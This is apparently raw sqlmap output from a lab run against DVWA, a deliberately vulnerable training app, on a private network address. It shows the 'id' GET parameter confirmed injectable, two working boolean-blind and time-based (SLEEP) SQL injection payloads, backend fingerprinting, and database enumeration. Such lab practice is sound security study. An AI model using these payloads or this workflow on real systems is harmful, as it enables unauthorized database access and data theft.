 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 241 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 6609=6609 AND 'frIu'='frIu&Submit=Submit

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 8452 FROM (SELECT(SLEEP(5)))nAYt) AND 'NJbO'='NJbO&Submit=Submit
---
[13:41:52] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[13:41:52] [INFO] fetching database names
[13:41:52] [INFO] fetching number of databases
[13:41:52] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[13:41:52] [INFO] retrieved: 2
[13:41:52] [INFO] retrieved: dvwa
[13:41:53] [INFO] retrieved: information_schema
available databases [2]:
[*] dvwa
[*] information_schema

[13:41:53] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 258 times
[13:41:53] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.0.105'

[*] ending @ 13:41:53 /2025-11-07/